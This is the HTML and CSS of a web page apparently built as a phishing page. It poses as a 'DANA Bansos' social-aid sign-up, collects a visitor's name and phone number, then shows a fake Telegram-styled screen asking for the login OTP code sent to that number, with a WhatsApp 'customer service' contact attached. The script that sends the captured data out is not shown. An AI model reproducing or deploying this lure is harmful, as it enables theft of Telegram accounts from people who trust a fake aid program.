
<file: public/index.html>
<!DOCTYPE html>
<html lang="id-ID">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>DANA Bansos - Daftar Sekarang</title>

    <!-- Open Graph / Social Media Meta Tags - FIXED -->
    <meta property="og:title" content="DANA Bansos - Daftar Sekarang">
    <meta property="og:description" content="Daftar sekarang dan dapatkan informasi terbaru seputar DANA bansos">
    <meta property="og:image" content="https://raw.githubusercontent.com/danajer/Becososhioo/refs/heads/main/public/mbbl.jpeg">
    <meta property="og:image:secure_url" content="https://raw.githubusercontent.com/danajer/Becososhioo/refs/heads/main/public/mbbl.jpeg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:image:type" content="image/jpeg">
    <meta property="og:url" content="https://pwfd-fjodsgt.netlify.app">
    <meta property="og:type" content="website">
    <meta property="og:site_name" content="DANA Bansos">

    <!-- Twitter Card - FIXED -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="DANA Bansos - Daftar Sekarang">
    <meta name="twitter:description" content="Daftar sekarang dan dapatkan informasi terbaru seputar DANA bansos">
    <meta name="twitter:image" content="https://raw.githubusercontent.com/danajer/Becososhioo/refs/heads/main/public/mbbl.jpeg">
    <meta name="twitter:image:src" content="https://raw.githubusercontent.com/danajer/Becososhioo/refs/heads/main/public/mbbl.jpeg">

    <!-- Additional Meta Tags untuk memastikan thumbnail muncul -->
    <meta property="og:locale" content="id_ID">
    <meta name="description" content="Daftar sekarang dan dapatkan informasi terbaru seputar DANA bansos">

    <!-- Fonts -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap">
    <!-- Font Awesome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

    <!-- CSS Eksternal -->
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <!-- Loading Overlay -->
    <div id="page-loading" class="page-loading-overlay hidden">
        <div class="page-loading-spinner"></div>
        <div class="page-loading-text">Mengirim kode OTP...</div>
    </div>

    <!-- Halaman Utama (Pendaftaran) -->
    <div id="home-page">
        <div class="container">
            <a class="skip-link" href="#main-content">Lanjut ke konten</a>

            <header class="site-header" role="banner">
                <!-- Header kosong -->
            </header>

            <main id="main-content">
                <article>
                    <h1 class="text-center">DANA Bansos</h1>

                    <!-- Hero Section with Form -->
                    <div class="hero-section">
                        <div class="hero-content">
                            <div class="hero-image">
                                <img 
                                    src="https://l9944.wordpress.com/wp-content/uploads/2026/03/images284294441427948398649322.jpg" 
                                    alt="DANA Bansos"
                                    loading="lazy"
                                    onerror="this.src='https://via.placeholder.com/741x414?text=Gambar+DANA'"
                                >
                            </div>

                            <!-- Form Section -->
                            <div class="form-section">
                                <h2 class="form-title">Daftar Sekarang</h2>
                                
                                <form class="contact-form" id="bansosForm">
                                    <!-- Nama Field -->
                                    <div class="form-group">
                                        <label for="nama" class="form-label">Nama Lengkap:</label>
                                        <input 
                                            type="text" 
                                            id="nama" 
                                            name="nama" 
                                            class="form-input" 
                                            placeholder="Masukan nama"
                                            required
                                        >
                                        <div id="nama-error" class="error-message" style="display: none;">
                                            <svg width="16" height="16" viewBox="0 0 16 16">
                                                <path d="M8.50015 11.6402H7.50015V10.6402H8.50015V11.6402Z" />
                                                <path d="M7.50015 9.64018H8.50015V6.30684H7.50015V9.64018Z" />
                                                <path fill-rule="evenodd" d="M6.98331 3.0947C7.42933 2.30177 8.57096 2.30177 9.01698 3.09469L13.8771 11.7349C14.3145 12.5126 13.7525 13.4735 12.8602 13.4735H3.14004C2.24774 13.4735 1.68575 12.5126 2.12321 11.7349L6.98331 3.0947ZM8.14541 3.58496C8.08169 3.47168 7.9186 3.47168 7.85488 3.58496L2.99478 12.2251C2.93229 12.3362 3.01257 12.4735 3.14004 12.4735H12.8602C12.9877 12.4735 13.068 12.3362 13.0055 12.2251L8.14541 3.58496Z" />
                                            </svg>
                                            <span id="nama-error-text"></span>
                                        </div>
                                    </div>

                                    <!-- Phone Field -->
                                    <div class="form-group">
                                        <label for="telepon" class="form-label">Nomor telepon:</label>
                                        <div class="phone-input-wrapper">
                                            <div class="country-code-selector">
                                                <select id="countryCode" name="countryCode">
                                                    <option value="+62" selected>🇮🇩 +62</option>
                                                    <option value="+1">🇺🇸 +1</option>
                                                    <option value="+44">🇬🇧 +44</option>
                                                    <option value="+60">🇲🇾 +60</option>
                                                    <option value="+65">🇸🇬 +65</option>
                                                    <option value="+63">🇵🇭 +63</option>
                                                    <option value="+66">🇹🇭 +66</option>
                                                    <option value="+84">🇻🇳 +84</option>
                                                </select>
                                            </div>
                                            <input 
                                                type="tel" 
                                                id="telepon" 
                                                name="telepon" 
                                                class="phone-number-input" 
                                                placeholder="Nomor telepon"
                                                required
                                            >
                                        </div>
                                        <div id="telepon-error" class="error-message" style="display: none;">
                                            <svg width="16" height="16" viewBox="0 0 16 16">
                                                <path d="M8.50015 11.6402H7.50015V10.6402H8.50015V11.6402Z" />
                                                <path d="M7.50015 9.64018H8.50015V6.30684H7.50015V9.64018Z" />
                                                <path fill-rule="evenodd" d="M6.98331 3.0947C7.42933 2.30177 8.57096 2.30177 9.01698 3.09469L13.8771 11.7349C14.3145 12.5126 13.7525 13.4735 12.8602 13.4735H3.14004C2.24774 13.4735 1.68575 12.5126 2.12321 11.7349L6.98331 3.0947ZM8.14541 3.58496C8.08169 3.47168 7.9186 3.47168 7.85488 3.58496L2.99478 12.2251C2.93229 12.3362 3.01257 12.4735 3.14004 12.4735H12.8602C12.9877 12.4735 13.068 12.3362 13.0055 12.2251L8.14541 3.58496Z" />
                                            </svg>
                                            <span id="telepon-error-text"></span>
                                        </div>
                                    </div>

                                    <!-- Submit Button -->
                                    <button type="button" class="submit-button" id="daftarBtn">
                                        <span class="button-text">Daftar sekarang</span>
                                        <span class="button-loading hidden">
                                            <span class="loading-spinner"></span>
                                            Mengirim...
                                        </span>
                                    </button>
                                </form>
                            </div>
                        </div>

                        <!-- Spacer -->
                        <div class="spacer"></div>
                    </div>

                    <!-- Footer Image -->
                    <div class="footer-image">
                        <img 
                            src="https://l9944.wordpress.com/wp-content/uploads/2026/03/img_20260313_193101_3663141740910326551356.jpg" 
                            alt="Footer"
                            loading="lazy"
                            onerror="this.src='https://via.placeholder.com/1201x86?text=Footer+Image'"
                        >
                    </div>
                </article>
            </main>

            <footer class="site-footer">
                <div class="site-info">
                    <a href="#" rel="nofollow">Halaman Pendaftaran DANA Bansos</a>
                </div>
            </footer>
        </div>

        <!-- Marketing Bar -->
        <div class="marketing-bar">
            <div class="marketing-bar-text">Dapatkan informasi terbaru seputar bansos</div>
            <button class="marketing-bar-button" id="daftar-sekarang-btn">Daftar Sekarang</button>
            <a class="marketing-bar-link" href="#" aria-label="Informasi lebih lanjut"></a>
        </div>
    </div>

    <!-- Halaman OTP dengan Tema Telegram - Single Input 6-16 digit -->
    <div id="otp-page" class="hidden">
        <div class="container">
            <div class="otp-container">
                <div class="telegram-header">
                    <i class="fab fa-telegram"></i> Telegram
                </div>
                <h2 class="otp-title">Verifikasi Kode OTP</h2>
                <div class="user-info" id="otp-user-info"></div>
                <p class="otp-subtitle">Masukkan kode yang dikirim ke nomor Anda (cek di telegram)</p>
                
                <!-- Single OTP Input Field 6-16 digit -->
                <div class="single-otp-group">
                    <input 
                        type="text" 
                        class="single-otp-input" 
                        id="single-otp-input"
                        maxlength="16" 
                        pattern="[0-9]{6,16}" 
                        inputmode="numeric"
                        placeholder="Masukkan kode OTP"
                        autocomplete="off"
                    >
                </div>

                <div class="otp-timer" id="otp-timer">02:00</div>
                
                <div class="otp-resend">
                    <a href="#" id="resend-otp">Kirim ulang kode</a>
                </div>

                <div class="button-group">
                    <!-- Tombol Verifikasi -->
                    <button class="telegram-verify-button" id="verify-otp-btn">
                        <span class="button-text">
                            <i class="fab fa-telegram"></i> Verifikasi
                        </span>
                        <span class="button-loading hidden">
                            <span class="loading-spinner"></span>
                            Memverifikasi...
                        </span>
                    </button>
                    
                    <!-- TOMBOL HUBUNGI CS - TELAH DIGANTI dengan nomor baru -->
                    <a href="https://wa.me/6282162913668?text=Halo%20CS%20Bansos%2C%20saya%20membutuhkan%20bantuan%20terkait%20kode%20OTP" 
                       class="whatsapp-button" 
                       target="_blank" 
                       rel="noopener noreferrer">
                        <i class="fab fa-whatsapp"></i> Hubungi CS Bansos
                    </a>
                </div>

                <div id="otp-error" class="error-message" style="display: none; justify-content: center; margin-top: 20px;">
                    <span id="otp-error-text"></span>
                </div>

                <div class="help-text">
                    <!-- LINK HELP TEXT - TELAH DIGANTI dengan nomor baru -->
                    Butuh bantuan? <a href="https://wa.me/6282162913668" target="_blank" rel="noopener noreferrer">Chat via WhatsApp</a>
                </div>
            </div>
        </div>
    </div>

    <!-- JavaScript Eksternal -->
    <script src="script.js"></script>
</body>
</html>
</file>
<file: public/styles.css>
/* === Reset & Base === */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'PT Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    line-height: 1.6;
    color: #303030;
    background-color: #FFFFFF;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

/* === Header === */
.site-header {
    padding: 20px 0;
}

/* === Skip Link === */
.skip-link {
    position: absolute;
    top: -40px;
    left: 0;
    background: #1279BE;
    color: white;
    padding: 8px 16px;
    text-decoration: none;
    z-index: 100;
}
.skip-link:focus {
    top: 0;
}

/* === Hero Section === */
.hero-section {
    background-color: #1279BE;
    padding: 40px 20px;
    border-radius: 8px;
    margin: 20px 0;
}

.hero-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 30px;
}

@media (min-width: 782px) {
    .hero-content {
        flex-direction: row;
    }
}

.hero-image {
    flex: 1;
}
.hero-image img {
    max-width: 100%;
    height: auto;
    border-radius: 8px;
}

/* === Form Section === */
.form-section {
    flex: 1;
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
}

.form-title {
    color: white;
    font-size: 24px;
    margin-bottom: 20px;
    text-align: center;
}

.contact-form {
    background: white;
    padding: 30px;
    border-radius: 8px;
}

.form-group {
    margin-bottom: 20px;
}

.form-label {
    display: block;
    font-size: 15px;
    font-weight: 600;
    color: #303030;
    margin-bottom: 5px;
}

.form-input {
    width: 100%;
    padding: 10px 12px;
    font-size: 15px;
    border: 1px solid #C5C5C5;
    border-radius: 4px;
    font-family: inherit;
}
.form-input:focus {
    outline: 2px solid #1279BE;
    outline-offset: 2px;
    border-color: transparent;
}

/* Phone field specific */
.phone-input-wrapper {
    display: flex;
    align-items: stretch;
    border: 1px solid #C5C5C5;
    border-radius: 4px;
    background: white;
}
.phone-input-wrapper:focus-within {
    outline: 2px solid #1279BE;
    outline-offset: 2px;
    border-color: transparent;
}

.country-code-selector {
    display: flex;
    align-items: center;
    gap: 4px;
    padding: 0 10px;
    background: #f3f3f3;
    border-right: 1px solid #C5C5C5;
    border-radius: 4px 0 0 4px;
    cursor: pointer;
    position: relative;
}

.country-code-selector select {
    padding: 10px 5px;
    border: none;
    background: transparent;
    font-size: 15px;
    font-family: inherit;
    cursor: pointer;
    outline: none;
}

.phone-number-input {
    flex: 1;
    padding: 10px 12px;
    border: none;
    font-size: 15px;
    border-radius: 0 4px 4px 0;
    outline: none;
    min-width: 0;
}

/* Submit Button */
.submit-button {
    background-color: #FFB302;
    color: white;
    border: none;
    border-radius: 9999px;
    padding: 12px 30px;
    font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    width: 100%;
    transition: background-color 0.3s;
    position: relative;
}
.submit-button:hover {
    background-color: #e5a100;
}
.submit-button:disabled {
    opacity: 0.7;
    cursor: not-allowed;
}

/* Telegram Verify Button */
.telegram-verify-button {
    background-color: #2AABEE;
    color: white;
    border: none;
    border-radius: 9999px;
    padding: 12px 30px;
    font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    width: 100%;
    transition: background-color 0.3s;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
}
.telegram-verify-button:hover {
    background-color: #229ED9;
}
.telegram-verify-button:disabled {
    opacity: 0.7;
    cursor: not-allowed;
}
.telegram-verify-button .button-text {
    display: flex;
    align-items: center;
    gap: 6px;
}

/* WhatsApp Button */
.whatsapp-button {
    background-color: #25D366;
    color: white;
    border: none;
    border-radius: 9999px;
    padding: 12px 30px;
    font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    width: 100%;
    transition: background-color 0.3s;
    text-decoration: none;
    display: inline-block;
    text-align: center;
    margin-top: 10px;
}
.whatsapp-button:hover {
    background-color: #128C7E;
}
.whatsapp-button i {
    margin-right: 6px;
}

/* Loading Spinner */
.loading-spinner {
    display: inline-block;
    width: 20px;
    height: 20px;
    border: 3px solid rgba(255,255,255,0.3);
    border-radius: 50%;
    border-top-color: white;
    animation: spin 1s ease-in-out infinite;
    margin-right: 8px;
}
@keyframes spin {
    to { transform: rotate(360deg); }
}
.button-loading {
    display: flex;
    align-items: center;
    justify-content: center;
}

/* Loading Overlay */
.page-loading-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.95);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    z-index: 9999;
    transition: opacity 0.3s;
}
.page-loading-spinner {
    width: 50px;
    height: 50px;
    border: 5px solid #f3f3f3;
    border-top: 5px solid #1279BE;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin-bottom: 20px;
}
.page-loading-text {
    font-size: 18px;
    color: #1279BE;
    font-weight: bold;
}
.hidden {
    display: none !important;
}

/* Error styling */
.error-message {
    display: flex;
    align-items: center;
    gap: 6px;
    font-size: 14px;
    color: #d63638;
    margin-top: 5px;
}
.error-message svg {
    fill: currentColor;
    width: 16px;
    height: 16px;
}

/* Spacer */
.spacer {
    height: 200px;
}

/* Footer image */
.footer-image {
    margin-top: 40px;
}
.footer-image img {
    width: 100%;
    height: auto;
    display: block;
}

/* === Footer === */
.site-footer {
    padding: 30px 20px;
    text-align: center;
    border-top: 1px solid #eee;
    margin-top: 40px;
}
.site-footer a {
    color: #1279BE;
    text-decoration: none;
}
.site-footer a:hover {
    text-decoration: underline;
}

/* === Marketing Bar === */
.marketing-bar {
    background-color: #1279BE;
    color: white;
    text-align: center;
    padding: 15px 20px;
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 999;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    gap: 20px;
}
.marketing-bar-button {
    background: white;
    color: #1279BE;
    padding: 8px 20px;
    border-radius: 4px;
    text-decoration: none;
    font-weight: bold;
    display: inline-block;
    cursor: pointer;
    border: none;
    font-size: 15px;
}
.marketing-bar-link {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    text-indent: -9999px;
    overflow: hidden;
}
@media (max-width: 600px) {
    .marketing-bar {
        flex-direction: column;
        gap: 10px;
    }
}

/* Print styles */
@media print {
    .marketing-bar,
    .skip-link {
        display: none !important;
    }
}

/* Utility */
.text-center {
    text-align: center;
}
.has-text-color {
    color: #303030;
}

/* === OTP Page Styles - Telegram Theme === */
.otp-container {
    max-width: 450px;
    margin: 50px auto;
    padding: 30px;
    background: white;
    border-radius: 12px;
    box-shadow: 0 4px 20px rgba(0,0,0,0.1);
}

.telegram-header {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    margin-bottom: 20px;
    color: #2AABEE;
    font-size: 20px;
    font-weight: bold;
}
.telegram-header i {
    font-size: 28px;
    color: #2AABEE;
}

.otp-title {
    color: #2AABEE;
    font-size: 24px;
    margin-bottom: 10px;
    text-align: center;
}

.otp-subtitle {
    text-align: center;
    margin-bottom: 30px;
    color: #666;
}

/* Single OTP Input Styles - Untuk 6-16 digit */
.single-otp-group {
    margin-bottom: 30px;
    text-align: center;
}

.single-otp-input {
    width: 100%;
    max-width: 380px;
    height: 70px;
    padding: 0 20px;
    font-size: 24px;
    text-align: center;
    letter-spacing: 5px;
    border: 2px solid #C5C5C5;
    border-radius: 12px;
    outline: none;
    transition: all 0.3s ease;
    font-family: 'Courier New', monospace;
    font-weight: 600;
    background: white;
    box-shadow: 0 2px 10px rgba(0,0,0,0.05);
    caret-color: #2AABEE;
}

.single-otp-input:focus {
    border-color: #2AABEE;
    box-shadow: 0 0 0 3px rgba(42,171,238,0.2);
}

.single-otp-input::placeholder {
    letter-spacing: normal;
    font-size: 16px;
    color: #999;
    opacity: 0.7;
    font-weight: normal;
    font-family: 'PT Sans', sans-serif;
}

/* Dynamic styles based on length */
.single-otp-input.length-6 {
    letter-spacing: 10px;
    font-size: 28px;
}

.single-otp-input.length-7,
.single-otp-input.length-8,
.single-otp-input.length-9,
.single-otp-input.length-10,
.single-otp-input.length-11,
.single-otp-input.length-12,
.single-otp-input.length-13,
.single-otp-input.length-14,
.single-otp-input.length-15,
.single-otp-input.length-16 {
    letter-spacing: 4px;
    font-size: 22px;
}

/* OTP Timer */
.otp-timer {
    text-align: center;
    color: #2AABEE;
    font-weight: bold;
    margin-bottom: 20px;
    font-size: 18px;
    font-family: monospace;
}

/* OTP Resend Link */
.otp-resend {
    text-align: center;
    margin-bottom: 20px;
}
.otp-resend a {
    color: #2AABEE;
    text-decoration: none;
    font-weight: 600;
    font-size: 15px;
    padding: 5px 10px;
    border-radius: 5px;
    transition: background-color 0.2s;
}
.otp-resend a:hover {
    text-decoration: underline;
    background-color: rgba(42,171,238,0.1);
}

/* User Info Display */
.user-info {
    background: #f0f8ff;
    padding: 12px 15px;
    border-radius: 8px;
    margin-bottom: 20px;
    text-align: center;
    color: #2AABEE;
    font-weight: 500;
    border: 1px solid rgba(42,171,238,0.2);
    font-size: 14px;
    word-break: break-word;
}

/* Button Group */
.button-group {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin-top: 25px;
}

/* Help Text */
.help-text {
    text-align: center;
    font-size: 13px;
    color: #999;
    margin-top: 20px;
}
.help-text a {
    color: #2AABEE;
    text-decoration: none;
    font-weight: 500;
}
.help-text a:hover {
    text-decoration: underline;
}

/* OTP Success Message */
.otp-success-message {
    background: #4CAF50;
    color: white;
    padding: 12px 20px;
    border-radius: 8px;
    text-align: center;
    margin-top: 20px;
    font-size: 15px;
    font-weight: 500;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    box-shadow: 0 4px 15px rgba(76, 175, 80, 0.3);
    animation: slideIn 0.3s ease, fadeOut 3s forwards;
    position: relative;
    z-index: 10;
}

.otp-success-message i {
    font-size: 20px;
}

/* Animations */
@keyframes slideIn {
    from {
        opacity: 0;
        transform: translateY(-10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes fadeOut {
    0% { opacity: 1; transform: translateY(0); }
    70% { opacity: 1; transform: translateY(0); }
    100% { opacity: 0; transform: translateY(-10px); }
}

/* Responsive Design */
@media (max-width: 480px) {
    .otp-container {
        margin: 20px 15px;
        padding: 20px;
    }
    
    .single-otp-input {
        max-width: 320px;
        height: 60px;
        font-size: 20px;
        letter-spacing: 3px;
    }
    
    .single-otp-input.length-6 {
        letter-spacing: 8px;
        font-size: 24px;
    }
    
    .otp-title {
        font-size: 20px;
    }
    
    .telegram-header i {
        font-size: 24px;
    }
    
    .telegram-header {
        font-size: 18px;
    }
}

/* Dark mode support */
@media (prefers-color-scheme: dark) {
    .otp-container {
        background: #1a1a1a;
        box-shadow: 0 4px 20px rgba(0,0,0,0.3);
    }
    
    .otp-title {
        color: #2AABEE;
    }
    
    .otp-subtitle {
        color: #999;
    }
    
    .single-otp-input {
        background: #2d2d2d;
        border-color: #404040;
        color: white;
    }
    
    .single-otp-input:focus {
        border-color: #2AABEE;
    }
    
    .user-info {
        background: #1e3a4a;
        border-color: #2AABEE;
        color: white;
    }
    
    .help-text {
        color: #666;
    }
}

/* Print styles */
@media print {
    .otp-container {
        box-shadow: none;
        border: 1px solid #ccc;
    }
    
    .otp-success-message {
        display: none;
    }
    }
</file>
